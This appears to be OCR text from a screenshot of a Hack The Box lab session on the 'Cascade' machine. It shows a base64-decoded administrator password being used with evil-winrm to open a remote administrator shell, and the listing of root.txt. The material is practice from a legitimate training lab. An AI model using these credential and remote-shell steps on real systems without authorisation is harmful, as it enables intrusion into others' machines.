 1 2 3 4 2 3 10.10.16.30 8:46
kali@kali: ~/HTB/cascade
File Actions Edit View Help
Stopped: Wed Jun 11 08:02:07 2025
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ echo -n YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ evil-winrm -i 10.10.10.182 -u administrator -p baCT3r1aN00dles
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Re
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd  desktop
ls
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/11/2025 11:54 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\desktop>
[0] 0:ruby*Z 1:zsh- "kali" 08:46 11-Jun-25